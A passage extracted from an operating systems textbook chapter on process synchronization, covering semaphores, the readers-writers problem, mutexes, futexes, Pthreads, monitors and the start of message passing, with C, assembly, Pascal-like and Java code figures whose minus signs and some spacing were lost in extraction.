void producer(void)
{
int item;
while (TRUE) {
item = produce item( );
if (count == N) sleep( );
inser t item(item);
count = count + 1;
if (count == 1) wakeup(consumer);
}

/* repeat forever */
/* generate next item */
/* if buffer is full, go to sleep */
/* put item in buffer */
/* increment count of items in buffer */
/* was buffer empty? */

}

void consumer(void)
{
int item;
while (TRUE) {
if (count == 0) sleep( );
item = remove item( );
count = count 1;
if (count == N 1) wakeup(producer);
consume item(item);
}

/* repeat forever */
/* if buffer is empty, got to sleep */
/* take item from buffer */
/* decrement count of items in buffer */
/* was buffer full? */
/* print item */

}
Figure 2-27. The producer-consumer problem with a fatal race condition.

sent to a process that is still awake, this bit is set. Later, when the process tries to
go to sleep, if the wakeup waiting bit is on, it will be turned off, but the process
will stay awake. The wakeup waiting bit is a piggy bank for storing wakeup signals. The consumer clears the wakeup waiting bit in every iteration of the loop.
While the wakeup waiting bit saves the day in this simple example, it is easy to
construct examples with three or more processes in which one wakeup waiting bit
is insufficient. We could make another patch and add a second wakeup waiting bit,
or maybe 32 or 64 of them, but in principle the problem is still there.

2.4.5 Semaphores
This was the situation in 1965, when E. W. Dijkstra (1965) suggested using an
integer variable to count the number of wakeups saved for future use. In his initial
proposal, a new variable type, which he called a semaphore, was introduced. A

130

PROCESSES AND THREADS

CHAP. 2

semaphore could have the value 0, indicating that no wakeups were saved, or some
positive value if one or more wakeups were pending.
Dijkstra proposed having two operations on semaphores, now usually called
down and up (generalizations of sleep and wakeup, respectively). The down operation on a semaphore checks to see if the value is greater than 0. If so, it decrements the value (i.e., uses up one stored wakeup) and just continues. If the value is
0, the process is put to sleep without completing the down for the moment. Checking the value, changing it, and possibly going to sleep, are all done as a single, indivisible atomic action. It is guaranteed that once a semaphore operation has
started, no other process can access the semaphore until the operation has completed or blocked. This atomicity is absolutely essential to solving synchronization
problems and avoiding race conditions. Atomic actions, in which a group of related
operations are either all performed without interruption or not performed at all, are
extremely important in many other areas of computer science as well.
The up operation increments the value of the semaphore addressed. If one (or
more) processes were sleeping on that semaphore, unable to complete an earlier
down operation, one of them is chosen by the system (e.g., at random) and is allowed to complete its down. After an up on a semaphore with processes sleeping
on it, the semaphore will still have the value of 0. However, there will be one fewer process sleeping on it. The operation of incrementing the semaphore and waking
up one process is also indivisible. No process ever blocks doing an up, just as no
process ever blocks doing a wakeup in the earlier model.
As an aside, in Dijkstra’s original paper, he used the names P and V instead of
down and up, respectively. Since these have no mnemonic significance to people
who do not speak Dutch and only marginal significance to those people who do—
Proberen (try) and Verhogen (raise, make higher)—we will use the terms down and
up instead. These were first introduced in the Algol 68 programming language.
Solving the Producer-Consumer Problem Using Semaphores
Semaphores solve the lost-wakeup problem, as shown in Fig. 2-28. To make
them work correctly, it is essential that they be implemented in an indivisible way.
The normal way is to implement up and down as system calls, with the operating
system briefly disabling all interrupts while it is testing the semaphore, updating it,
and putting the process to sleep, if necessary. As all of these actions take only a
few instructions, no harm is done in disabling interrupts. If multiple CPUs are
being used, each semaphore should be protected by a lock variable, with the TSL or
XCHG instructions used to make sure that only one CPU at a time examines the
semaphore.
Be sure you understand that using TSL or XCHG to prevent several CPUs from
accessing the semaphore at the same time is quite different from the producer or
consumer busy waiting for the other to empty or fill the buffer. The semaphore
operation will take only a few nanoseconds, whereas the producer or consumer
might take arbitrarily long.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
#define N 100
typedef int semaphore;
semaphore mutex = 1;
semaphore empty = N;
semaphore full = 0;

131

/* number of slots in the buffer */
/* semaphores are a special kind of int */
/* controls access to critical region */
/* counts empty buffer slots */
/* counts full buffer slots */

void producer(void)
{
int item;
while (TRUE) {
item = produce item( );
down(&empty);
down(&mutex);
inser t item(item);
up(&mutex);
up(&full);
}

/* TRUE is the constant 1 */
/* generate something to put in buffer */
/* decrement empty count */
/* enter critical region */
/* put new item in buffer */
/* leave critical region */
/* increment count of full slots */

}

void consumer(void)
{
int item;
while (TRUE) {
down(&full);
down(&mutex);
item = remove item( );
up(&mutex);
up(&empty);
consume item(item);
}

/* infinite loop */
/* decrement full count */
/* enter critical region */
/* take item from buffer */
/* leave critical region */
/* increment count of empty slots */
/* do something with the item */

}
Figure 2-28. The producer-consumer problem using semaphores.

This solution uses three semaphores: one called full for counting the number of
slots that are full, one called empty for counting the number of slots that are empty,
and one called mutex to make sure the producer and consumer do not access the
buffer at the same time. Full is initially 0, empty is initially equal to the number of
slots in the buffer, and mutex is initially 1. Semaphores that are initialized to 1 and
used by two or more processes to ensure that only one of them can enter its critical
region at the same time are called binary semaphores. If each process does a
down just before entering its critical region and an up just after leaving it, mutual
exclusion is guaranteed.
Now that we have a good interprocess communication and synchronization
primitive at our disposal, let us go back and again look at the interrupt sequence of

132

PROCESSES AND THREADS

CHAP. 2

Fig. 2-5. In a system using semaphores, the natural way to hide interrupts is to
have a semaphore, initially set to 0, associated with each I/O device. Just after
starting an I/O device, the managing process does a down on the associated semaphore, thus blocking immediately. When the interrupt comes in, the interrupt handler then does an up on the associated semaphore, which makes the relevant process
ready to run again. In this model, step 5 in Fig. 2-5 consists of doing an up on the
device’s semaphore, so that in step 6 the scheduler will be able to run the device
manager. Of course, if several processes are now ready, the scheduler may choose
to run an even more important process next. We will look at some of the algorithms
used for scheduling later on in this chapter.
In the example of Fig. 2-28, we have actually used semaphores in two different
ways. This difference is important enough to make explicit. The mutex semaphore
is used for mutual exclusion. It is designed to guarantee that only one process at a
time will be reading or writing the buffer and the associated variables. This mutual
exclusion is required to prevent chaos. We will study mutual exclusion and how to
achieve it in the next section.
The other use of semaphores is for synchronization. The full and empty semaphores are needed to guarantee that certain event sequences do or do not occur. In
this case, they ensure that the producer stops running when the buffer is full, and
that the consumer stops running when it is empty. This use is different from mutual
exclusion.
The Readers and Writers Problem
The producers-consumers problem is useful for modeling two processes (or
threads) that exchange blocks of data while sharing a buffer. Another famous problem is the readers and writers problem (Courtois et al., 1971), which models access
to a database. Imagine, for example, an airline reservation system, with many competing processes wishing to read and write it. It is acceptable to have multiple processes reading the database at the same time, but if one process is updating (writing)
the database, no other processes may have access to the database, not even readers.
The question is how do you program the readers and the writers? One solution is
shown in Fig. 2-29.
In this solution, the first reader to get access to the database does a down on the
semaphore db. Subsequent readers merely increment a counter, rc. As readers
leave, they decrement the counter, and the last to leave does an up on the semaphore, allowing a blocked writer, if there is one, to get in.
The solution presented here implicitly contains a subtle decision worth noting.
Suppose that while a reader is using the database, another reader comes along.
Since having two readers at the same time is not a problem, the second reader is
admitted. Additional readers can also be admitted if they come along.
Now suppose a writer shows up. The writer may not be admitted to the database, since writers must have exclusive access, so the writer must be suspended.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
typedef int semaphore;
semaphore mutex = 1;
semaphore db = 1;
int rc = 0;

/* use your imagination */
/* controls access to rc */
/* controls access to the database */
/* # of processes reading or wanting to */

void reader(void)
{
while (TRUE) {
down(&mutex);
rc = rc + 1;
if (rc == 1) down(&db);
up(&mutex);
read data base( );
down(&mutex);
rc = rc 1;
if (rc == 0) up(&db);
up(&mutex);
use data read( );
}
}

/* repeat forever */
/* get exclusive access to rc */
/* one reader more now */
/* if this is the first reader ... */
/* release exclusive access to rc */
/* access the data */
/* get exclusive access to rc */
/* one reader fewer now */
/* if this is the last reader ... */
/* release exclusive access to rc */
/* noncritical region */

void writer(void)
{
while (TRUE) {
think up data( );
down(&db);
write data base( );
up(&db);
}
}

/* repeat forever */
/* noncritical region */
/* get exclusive access */
/* update the data */
/* release exclusive access */

133

Figure 2-29. A solution to the readers and writers problem.

Later, additional readers show up. As long as at least one reader is still active, subsequent readers are admitted. As a consequence of this strategy, as long as there is
a steady supply of readers, they will all get in as soon as they arrive. The writer
will be kept suspended until no reader is present. If a new reader arrives, say, every
2 sec, and each reader takes 5 sec to do its work, the writer will never get in. Obviously, this is not a satisfactory situation.
To avoid this situation, the program could be written slightly differently: when
a reader arrives and a writer is waiting, the reader is suspended behind the writer
instead of being admitted immediately. In this way, a writer has to wait for readers
that were active when it arrived to finish but does not have to wait for readers that
came along after it. The disadvantage of this solution is that it achieves less concurrency and thus lower performance. Courtois et al. present a solution that gives
priority to writers. For details, we refer you to the paper.

134

PROCESSES AND THREADS

CHAP. 2

2.4.6 Mutexes
When the semaphore’s ability to count is not needed, a simplified version of
the semaphore, called a mutex, is sometimes used. Mutexes are good only for managing mutual exclusion to some shared resource or piece of code. They are easy
and efficient to implement, which makes them especially useful in thread packages
that are implemented entirely in user space.
A mutex is a shared variable that can be in one of two states: unlocked or
locked. Consequently, only 1 bit is required to represent it, but in practice an integer often is used, with 0 meaning unlocked and all other values meaning locked.
Two procedures are used with mutexes. When a thread (or process) needs access
to a critical region, it calls mutex lock. If the mutex is currently unlocked (meaning that the critical region is available), the call succeeds and the calling thread is
free to enter the critical region.
On the other hand, if the mutex is already locked, the calling thread is blocked
until the thread in the critical region is finished and calls mutex unlock. If multiple threads are blocked on the mutex, one of them is chosen at random and allowed
to acquire the lock.
Because mutexes are so simple, they can easily be implemented in user space
provided that a TSL or XCHG instruction is available. The code for mutex lock and
mutex unlock for use with a user-level threads package are shown in Fig. 2-30.
The solution with XCHG is essentially the same.
mutex lock:
TSL REGISTER,MUTEX
CMP REGISTER,#0
JZE ok
CALL thread yield
JMP mutex lock
ok:
RET

| copy mutex to register and set mutex to 1
| was mutex zero?
| if it was zero, mutex was unlocked, so return
| mutex is busy; schedule another thread
| tr y again
| return to caller; critical region entered

mutex unlock:
MOVE MUTEX,#0
RET

| store a 0 in mutex
| return to caller

Figure 2-30. Implementation of mutex lock and mutex unlock.

The code of mutex lock is similar to the code of enter region of Fig. 2-25 but
with a crucial difference. When enter region fails to enter the critical region, it
keeps testing the lock repeatedly (busy waiting). Eventually, the clock runs out and
some other process is scheduled to run. Sooner or later the process holding the lock
gets to run and releases it.
With (user) threads, the situation is different because there is no clock that
stops threads that have run too long. Consequently, a thread that tries to acquire a
lock by busy waiting will loop forever and never acquire the lock because it never
allows any other thread to run and release the lock.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

135

That is where the difference between enter region and mutex lock comes in.
When the later fails to acquire a lock, it calls thread yield to give up the CPU to
another thread. Consequently there is no busy waiting. When the thread runs the
next time, it tests the lock again.
Since thread yield is just a call to the thread scheduler in user space, it is very
fast. As a consequence, neither mutex lock nor mutex unlock requires any kernel
calls. Using them, user-level threads can synchronize entirely in user space using
procedures that require only a handful of instructions.
The mutex system that we have described above is a bare-bones set of calls.
With all software, there is always a demand for more features, and synchronization
primitives are no exception. For example, sometimes a thread package offers a call
mutex trylock that either acquires the lock or returns a code for failure, but does
not block. This call gives the thread the flexibility to decide what to do next if there
are alternatives to just waiting.
There is a subtle issue that up until now we have glossed over but which is
worth making explicit. With a user-space threads package, there is no problem with
multiple threads having access to the same mutex, since all the threads operate in a
common address space. However, with most of the earlier solutions, such as Peterson’s algorithm and semaphores, there is an unspoken assumption that multiple
processes have access to at least some shared memory, perhaps only one word, but
something. If processes have disjoint address spaces, as we have consistently said,
how can they share the turn variable in Peterson’s algorithm, or semaphores or a
common buffer?
There are two answers. First, some of the shared data structures, such as the
semaphores, can be stored in the kernel and accessed only by means of system
calls. This approach eliminates the problem. Second, most modern operating systems (including UNIX and Windows) offer a way for processes to share some portion of their address space with other processes. In this way, buffers and other data
structures can be shared. In the worst case, if nothing else is possible, a shared file
can be used.
If two or more processes share most or all of their address spaces, the distinction between processes and threads becomes somewhat blurred but is nevertheless present. Two processes that share a common address space still have different
open files, alarm timers, and other per-process properties, whereas the threads
within a single process share them. And it is always true that multiple processes
sharing a common address space never have the efficiency of user-level threads
since the kernel is deeply involved in their management.
Futexes
With increasing parallelism, efficient synchronization and locking is very
important for performance. Spin locks (and mutexes implemented by busy waiting
in general) are fast if the wait is short, but waste CPU cycles if not. If there is much

136

PROCESSES AND THREADS

CHAP. 2

contention, it is therefore more efficient to block the process and let the kernel
unblock it only when the lock is free. Unfortunately, this has the inverse problem:
it works well under heavy contention, but continuously switching to the kernel is
expensive if there is very little contention to begin with. To make matters worse, it
may not be easy to predict the amount of lock contention. One nice solution that
tries to combine the best of both worlds is the futex, or ‘‘fast user space mutex.’’
A futex is a feature of Linux that implements basic locking (much like a
mutex) but avoids dropping into the kernel unless it really has to. Since switching
to the kernel and back is quite expensive, doing so improves performance considerably. While we focus our discussion on mutex-style locking, futexes are very versatile and used to implement a range of synchronization primitives, from mutexes
to condition variables. They are also a very low-level feature of the kernel that
most users will never use directly—instead they are wrapped by standard libraries
that offer higher-level primitives. It is only when you lift the hood that you see the
futex mechanism powering many different kinds of synchronization.
A futex is a construct supported by the kernel to let user space processes synchronize on shared events. It consists of two parts: a kernel service and a user library. The kernel service provides a ‘‘wait queue’’ that allows multiple processes to
wait on a lock. They will not run, unless the kernel explicitly unblocks them. For a
process to be put on the wait queue requires an (expensive) system call. If possible,
it should be avoided. In the absence of any contention, therefore, the futex works
entirely in user space. Specifically, the processes or threads share a common lock
variable—a fancy name for an integer in shared memory that serves as the lock.
Suppose we have multithreaded program and the lock is initially—1 which we
assume to mean that the lock is free. A thread may grab the lock by performing an
atomic ‘‘decrement and test’’ (atomic functions in Linux consist of inline assembly
wrapped in C functions and are defined in header files). Next, the thread inspects
the result to see whether or not the lock was free. If it was not in the locked state,
all is well and our thread has successfully grabbed the lock.
However, if the lock is held by another thread, our thread has to wait. In that
case, the futex library does not spin, but uses a system call to put the thread on the
wait queue in the kernel. Hopefully, the cost of the switch to the kernel is now justified, because the thread was blocked anyway. When a thread is done with the
lock, it releases the lock with an atomic ‘‘increment and test’’ and checks the result
to see if any processes are still blocked on the kernel wait queue. If so, it will let
the kernel know that it may wake up (unblock) one or more of these processes. In
other words, if there is no contention, the kernel is not involved at all.
Mutexes in Pthreads
Pthreads provides a number of functions for synchronizing threads. The basic
mechanism uses a mutex variable, which can be locked or unlocked, to guard each
critical region. The implementation of a mutex varies from operating system to

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

137

operating system, but on Linux it is built on top of futexes. A thread wishing to enter a critical region first tries to lock the associated mutex. If the mutex is
unlocked, the thread can enter immediately and the lock is atomically set, preventing other threads from entering. If the mutex is already locked, the calling thread is
blocked until it is unlocked. If multiple threads are waiting on the same mutex,
when it is unlocked, only one of them is allowed to continue and relock it. These
locks are not mandatory. It is up to the programmer to make sure threads use them
correctly.
The major calls relating to mutexes are shown in Fig. 2-31. As you might
expect, mutexes can be created and destroyed. The calls for performing these operations are pthread mutex init and pthread mutex destroy, respectively. They can
also be locked—by pthread mutex lock—which tries to acquire the lock and
blocks if is already locked. There is also an option for trying to lock a mutex and
failing with an error code instead of blocking if it is already blocked. This call is
pthread mutex trylock. This call allows a thread to effectively do busy waiting if
that is ever needed. Finally, pthread mutex unlock unlocks a mutex and releases
exactly one thread if one or more are waiting on it. Mutexes can also have attributes, but these are used only for specialized purposes.
Thread call

Description

pthread mutex init

Create a mutex

pthread mutex destroy

Destroy an existing mutex

pthread mutex lock

Acquire a lock or block

pthread mutex trylock

Acquire a lock or fail

pthread mutex unlock

Release a lock

Figure 2-31. Some of the Pthreads’ calls relating to mutexes.

In addition to mutexes, Pthreads offers a second synchronization mechanism,
condition variables, discussed later. Mutexes are good for allowing or blocking
access to a critical region. Condition variables allow threads to block due to some
condition not being met. Almost always the two methods are used together. Let us
now look at the interaction of threads, mutexes, and condition variables in a bit
more detail.
As a simple example, consider the producer-consumer scenario again: one
thread puts things in a buffer and another one takes them out. If the producer discovers that there are no more free slots available in the buffer, it has to block until
one becomes available. Mutexes make it possible to do the check atomically without interference from other threads, but having discovered that the buffer is full, the
producer needs a way to block and be awakened later. This is what condition variables allow.
The most important calls related to condition variables are shown in Fig. 2-32.
As you would probably expect, there are calls to create and destroy condition

138

PROCESSES AND THREADS

CHAP. 2

variables. They can have attributes and there are various calls for managing the
attributes (not shown). The most important operations on condition variables are
pthread cond wait and pthread cond signal. The former blocks the calling
thread until some other thread signals it (using the latter call). The reasons for
blocking and waiting are not part of the waiting and signaling protocol, of course.
The blocking thread often is waiting for the signaling thread to do some work, release some resource, or perform some other activity. Only then can the blocking
thread continue. The condition variables allow this waiting and blocking to be done
atomically. The pthread cond broadcast call is used when there are multiple
threads potentially all blocked and waiting for the same signal.
Thread call

Description

pthread cond init

Create a condition variable

pthread cond destroy

Destroy a condition variable

pthread cond wait

Block waiting for a signal

pthread cond signal

Signal another thread and wake it up

pthread cond broadcast

Signal multiple threads and wake all of them

Figure 2-32. Some of the Pthreads calls relating to condition variables.

Condition variables and mutexes are always used together. The pattern is for
one thread to lock a mutex, then wait on a conditional variable when it cannot get
what it needs. Eventually another thread will signal it and it can continue. The
pthread cond wait call atomically unlocks the mutex it is holding. Then, upon
successful return, the mutex shall have been locked again and owned by the calling
thread. For this reason, the mutex is one of the parameters.
It is also worth noting that condition variables (unlike semaphores) have no
memory. If a signal is sent to a condition variable on which no thread is waiting,
the signal is lost. Programmers have to be careful not to lose signals.
As an example of how mutexes and condition variables are used, Fig. 2-33
shows a very simple producer-consumer problem with a single item buffer. When
the producer has filled the buffer, it must wait until the consumer empties it before
producing the next item. Similarly, when the consumer has removed an item, it
must wait until the producer has produced another one. While very simple, this
example illustrates the basic mechanisms. The statement that puts a thread to sleep
should always check the condition to make sure it is satisfied before continuing, as
the thread might have been awakened due to a UNIX signal or some other reason.

2.4.7 Monitors
With semaphores and mutexes interprocess communication looks easy, right?
Forget it. Look closely at the order of the downs before inserting or removing items
from the buffer in Fig. 2-28. Suppose that the two downs in the producer’s code

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
#include <stdio.h>
#include <pthread.h>
#define MAX 1000000000
pthread mutex t the mutex;
pthread cond t condc, condp;
int buffer = 0;
void *producer(void *ptr)
{
int i;

139

/* how many numbers to produce */
/* used for signaling */
/* buffer used between producer and consumer */
/* produce data */

for (i= 1; i <= MAX; i++) {
pthread mutex lock(&the mutex); /* get exclusive access to buffer */
while (buffer != 0) pthread cond wait(&condp, &the mutex);
buffer = i;
/* put item in buffer */
/* wake up consumer */
pthread cond signal(&condc);
pthread mutex unlock(&the mutex); /* release access to buffer */
}
pthread exit(0);
}
void *consumer(void *ptr)
{
int i;

/* consume data */

for (i = 1; i <= MAX; i++) {
pthread mutex lock(&the mutex); /* get exclusive access to buffer */
while (buffer ==0 ) pthread cond wait(&condc, &the mutex);
buffer = 0;
/* take item from buffer (not shown) and reinitialize */
/* wake up producer */
pthread cond signal(&condp);
pthread mutex unlock(&the mutex); /* release access to buffer */
}
pthread exit(0);
}
int main(int argc, char **argv)
{
pthread t pro, con;
pthread mutex init(&the mutex, 0);
pthread cond init(&condc, 0);
pthread cond init(&condp, 0);
pthread create(&con, 0, consumer, 0);
pthread create(&pro, 0, producer, 0);
pthread join(pro, 0);
pthread join(con, 0);
pthread cond destroy(&condc);
pthread cond destroy(&condp);
pthread mutex destroy(&the mutex);
}
Figure 2-33. Using threads to solve the producer-consumer problem.

140

PROCESSES AND THREADS

CHAP. 2

were reversed in order, so mutex was decremented before empty instead of after it.
If the buffer were completely full, the producer would block, with mutex set to 0.
Consequently, the next time the consumer tried to access the buffer, it would do a
down on mutex, now 0, and block too. Both processes would stay blocked forever
and no more work would ever be done. This unfortunate situation is called a deadlock. We will study deadlocks in detail in Chap. 6.
This problem is pointed out to show how careful you must be when using semaphores. One subtle error and everything comes to a grinding halt. It is like programming in assembly language, only worse, because the errors are race conditions, deadlocks, and other forms of unpredictable and irreproducible behavior.
To make it easier to write correct programs, Brinch Hansen (1973) and Hoare
(1974) proposed a higher-level synchronization primitive called a monitor. Their
proposals differed slightly, as described below. A monitor is a collection of procedures, variables, and data structures that are all grouped together in a special kind
of module or package. Processes may call the procedures in a monitor whenever
they want to, but they cannot directly access the monitor’s internal data structures
from procedures declared outside the monitor. Figure 2-34 illustrates a monitor
written in an imaginary language, Pidgin Pascal. C cannot be used here because
monitors are a language concept and C does not have them.
monitor example
integer i;
condition c;
procedure producer( );
.
.
.
end;
procedure consumer( );
.
.
.
end;
end monitor;
Figure 2-34. A monitor.

Monitors have an important property that makes them useful for achieving
mutual exclusion: only one process can be active in a monitor at any instant. Monitors are a programming-language construct, so the compiler knows they are special
and can handle calls to monitor procedures differently from other procedure calls.
Typically, when a process calls a monitor procedure, the first few instructions of
the procedure will check to see if any other process is currently active within the
monitor. If so, the calling process will be suspended until the other process has left
the monitor. If no other process is using the monitor, the calling process may enter.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

141

It is up to the compiler to implement mutual exclusion on monitor entries, but
a common way is to use a mutex or a binary semaphore. Because the compiler, not
the programmer, is arranging for the mutual exclusion, it is much less likely that
something will go wrong. In any event, the person writing the monitor does not
have to be aware of how the compiler arranges for mutual exclusion. It is sufficient
to know that by turning all the critical regions into monitor procedures, no two
processes will ever execute their critical regions at the same time.
Although monitors provide an easy way to achieve mutual exclusion, as we
have seen above, that is not enough. We also need a way for processes to block
when they cannot proceed. In the producer-consumer problem, it is easy enough to
put all the tests for buffer-full and buffer-empty in monitor procedures, but how
should the producer block when it finds the buffer full?
The solution lies again in the introduction of condition variables, along with
two operations on them, wait and signal. When a monitor procedure discovers that
it cannot continue (e.g., the producer finds the buffer full), it does a wait on some
condition variable, say, full. This action causes the calling process to block. It also
allows another process that had been previously prohibited from entering the monitor to enter now. We saw condition variables and these operations in the context of
Pthreads earlier.
This other process, for example, the consumer, can wake up its sleeping partner by doing a signal on the condition variable that its partner is waiting on. To
avoid having two active processes in the monitor at the same time, we need a rule
telling what happens after a signal. Hoare proposed letting the newly awakened
process run, suspending the other one. Brinch Hansen proposed finessing the problem by requiring that a process doing a signal must exit the monitor immediately.
In other words, a signal statement may appear only as the final statement in a monitor procedure. We will use Brinch Hansen’s proposal because it is conceptually
simpler and is also easier to implement. If a signal is done on a condition variable
on which several processes are waiting, only one of them, determined by the system scheduler, is revived.
As an aside, there is also a third solution, not proposed by either Hoare or
Brinch Hansen. This is to let the signaler continue to run and allow the waiting
process to start running only after the signaler has exited the monitor.
Condition variables are not counters. They do not accumulate signals for later
use the way semaphores do. Thus, if a condition variable is signaled with no one
waiting on it, the signal is lost forever. In other words, the wait must come before
the signal. This rule makes the implementation much simpler. In practice, it is not
a problem because it is easy to keep track of the state of each process with variables, if need be. A process that might otherwise do a signal can see that this operation is not necessary by looking at the variables.
A skeleton of the producer-consumer problem with monitors is given in
Fig. 2-35 in Pidgin Pascal. The advantage of using Pidgin Pascal here is that it is
pure and simple and follows the Hoare/Brinch Hansen model exactly.

142

PROCESSES AND THREADS

CHAP. 2

monitor ProducerConsumer
condition full, empty;
integer count;
procedure insert(item: integer);
begin
if count = N then wait(full);
insert item(item);
count := count + 1;
if count = 1 then signal(empty)
end;
function remove: integer;
begin
if count = 0 then wait(empty);
remove = remove item;
count := count 1;
if count = N 1 then signal(full)
end;
count := 0;
end monitor;
procedure producer;
begin
while true do
begin
item = produce item;
ProducerConsumer.insert(item)
end
end;
procedure consumer;
begin
while true do
begin
item = ProducerConsumer.remove;
consume item(item)
end
end;
Figure 2-35. An outline of the producer-consumer problem with monitors. Only
one monitor procedure at a time is active. The buffer has N slots.

You may be thinking that the operations wait and signal look similar to sleep
and wakeup, which we saw earlier had fatal race conditions. Well, they are very
similar, but with one crucial difference: sleep and wakeup failed because while one
process was trying to go to sleep, the other one was trying to wake it up. With
monitors, that cannot happen. The automatic mutual exclusion on monitor procedures guarantees that if, say, the producer inside a monitor procedure discovers that
the buffer is full, it will be able to complete the wait operation without having to

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

143

worry about the possibility that the scheduler may switch to the consumer just
before the wait completes. The consumer will not even be let into the monitor at all
until the wait is finished and the producer has been marked as no longer runnable.
Although Pidgin Pascal is an imaginary language, some real programming languages also support monitors, although not always in the form designed by Hoare
and Brinch Hansen. One such language is Java. Java is an object-oriented language
that supports user-level threads and also allows methods (procedures) to be
grouped together into classes. By adding the keyword synchronized to a method
declaration, Java guarantees that once any thread has started executing that method,
no other thread will be allowed to start executing any other synchronized method
of that object. Without synchronized, there are no guarantees about interleaving.
A solution to the producer-consumer problem using monitors in Java is given
in Fig. 2-36. Our solution has four classes. The outer class, ProducerConsumer,
creates and starts two threads, p and c. The second and third classes, producer and
consumer, respectively, contain the code for the producer and consumer. Finally,
the class our monitor, is the monitor. It contains two synchronized threads that are
used for actually inserting items into the shared buffer and taking them out. Unlike
the previous examples, here we have the full code of insert and remove.
The producer and consumer threads are functionally identical to their counterparts in all our previous examples. The producer has an infinite loop generating
data and putting it into the common buffer. The consumer has an equally infinite
loop taking data out of the common buffer and doing some fun thing with it.
The interesting part of this program is the class our monitor, which holds the
buffer, the administration variables, and two synchronized methods. When the producer is active inside insert, it knows for sure that the consumer cannot be active
inside remove, making it safe to update the variables and the buffer without fear of
race conditions. The variable count keeps track of how many items are in the buffer. It can take on any value from 0 through and including N 1. The variable lo is
the index of the buffer slot where the next item is to be fetched. Similarly, hi is the
index of the buffer slot where the next item is to be placed. It is permitted that
lo = hi, which means that either 0 items or N items are in the buffer. The value of
count tells which case holds.
Synchronized methods in Java differ from classical monitors in an essential
way: Java does not have condition variables built in. Instead, it offers two procedures, wait and notify, which are the equivalent of sleep and wakeup except that
when they are used inside synchronized methods, they are not subject to race conditions. In theory, the method wait can be interrupted, which is what the code surrounding it is all about. Java requires that the exception handling be made explicit.
For our purposes, just imagine that go to sleep is the way to go to sleep.
By making the mutual exclusion of critical regions automatic, monitors make
parallel programming much less error prone than using semaphores. Nevertheless,
they too have some drawbacks. It is not for nothing that our two examples of monitors were in Pidgin Pascal instead of C, as are the other examples in this book.

144

PROCESSES AND THREADS

public class ProducerConsumer {
static final int N = 100;
// constant giving the buffer size
static producer p = new producer( ); // instantiate a new producer thread
static consumer c = new consumer( ); // instantiate a new consumer thread
// instantiate a new monitor
static our monitor mon = new our monitor( );
public static void main(String args[ ]) {
p.star t( );
// star t the producer thread
c.star t( );
// star t the consumer thread
}
static class producer extends Thread {
public void run( ) { // run method contains the thread code
int item;
while (true) {
// producer loop
item = produce item( );
mon.inser t(item);
}
}
// actually produce
private int produce item( ) { ... }
}
static class consumer extends Thread {
public void run( ) { run method contains the thread code
int item;
while (true) {
// consumer loop
item = mon.remove( );
consume item (item);
}
}
private void consume item(int item) { ... } // actually consume
}
static class our monitor { // this is a monitor
private int buffer[ ] = new int[N];
private int count = 0, lo = 0, hi = 0; // counters and indices
public synchronized void insert(int val) {
if (count == N) go to sleep( ); // if the buffer is full, go to sleep
buffer [hi] = val; // inser t an item into the buffer
hi = (hi + 1) % N;
// slot to place next item in
count = count + 1;
// one more item in the buffer now
if (count == 1) notify( );
// if consumer was sleeping, wake it up
}
public synchronized int remove( ) {
int val;
if (count == 0) go to sleep( ); // if the buffer is empty, go to sleep
val = buffer [lo]; // fetch an item from the buffer
lo = (lo + 1) % N;
// slot to fetch next item from
count = count 1;
// one few items in the buffer
if (count == N 1) notify( ); // if producer was sleeping, wake it up
return val;
}
private void go to sleep( ) { try{wait( );} catch(InterruptedException exc) {};}
}
}

Fig. 2-36. A solution to the producer-consumer problem in Java.

CHAP. 2

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

145

As we said earlier, monitors are a programming-language concept. The compiler must recognize them and arrange for the mutual exclusion somehow or other. C,
Pascal, and most other languages do not have monitors, so it is unreasonable to
expect their compilers to enforce any mutual exclusion rules. In fact, how could the
compiler even know which procedures were in monitors and which were not?
These same languages do not have semaphores either, but adding semaphores
is easy: all you need to do is add two short assembly-code routines to the library to
issue the up and down system calls. The compilers do not even have to know that
they exist. Of course, the operating systems have to know about the semaphores,
but at least if you have a semaphore-based operating system, you can still write the
user programs for it in C or C++ (or even assembly language if you are masochistic enough). With monitors, you need a language that has them built in.
Another problem with monitors, and also with semaphores, is that they were
designed for solving the mutual exclusion problem on one or more CPUs that all
have access to a common memory. By putting the semaphores in the shared memory and protecting them with TSL or XCHG instructions, we can avoid races. When
we move to a distributed system consisting of multiple CPUs, each with its own
private memory and connected by a local area network, these primitives become
inapplicable. The conclusion is that semaphores are too low level and monitors are
not usable except in a few programming languages. Also, none of the primitives
allow information exchange between machines. Something else is needed.

2.4.8 Message Passing
That something else is message passing. This method of interprocess communication uses two primitives, send and receive, which, like semaphores and unlike
monitors, are system calls rather than language constructs. As such, they can easily
be put into library procedures, such as
send(destination, &message);

and
receive(source, &message);

The former call sends a message to a given destination and the latter one receives a
message from a given source (or from ANY, if the receiver does not care). If no
message is available, the receiver can block until one arrives. Alternatively, it can
return immediately with an error code.
Design Issues for Message-Passing Systems
Message-passing systems have many problems and design issues that do not
arise with semaphores or with monitors, especially if the communicating processes
are on different machines connected by a network. For example, messages can be

146

PROCESSES AND THREADS

CHAP. 2

lost by the network. To guard against lost messages, the sender and receiver can
agree that as soon as a message has been received, the receiver will send back a
special acknowledgement message. If the sender has not received the acknowledgement within a certain time interval, it retransmits the message.
Now consider what happens if the message is received correctly, but the acknowledgement back to the sender is lost. The sender will retransmit the message,
so the receiver will get it twice. It is essential that the receiver be able to distinguish a new message from the retransmission of an old one. This problem is solved
by putting consecutive sequence numbers in each original message. If the receiver
gets a message bearing the same sequence number as the previous message, it
knows that the message is a duplicate that can be ignored. Successfully communicating in the face of unreliable message passing is a major part of the study of
computer networks. For more information, see Tanenbaum et al. (2020).
Message systems also have to deal with the question of how processes are
named, so that the process specified in a send or receive call is unambiguous.
Authentication is also an issue in message systems: how can the client tell that it
is communicating with the real file server, and not with an imposter?
At the other end of the spectrum, there are also design issues that are important
when the sender and receiver are on the same machine. One of these is performance. Copying messages from one process to another is always slower than
